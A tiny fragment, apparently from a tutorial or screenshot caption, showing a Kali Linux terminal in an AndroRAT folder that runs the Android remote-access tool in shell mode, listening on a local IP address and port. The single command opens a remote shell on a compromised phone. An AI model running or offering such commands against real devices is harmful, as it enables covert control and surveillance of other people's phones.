 ┌──(venv)─(kali㉿kali)-[~/AndroRAT]
└─$ python3 androRAT.py --shell -i 192.168.2.132 -p 8000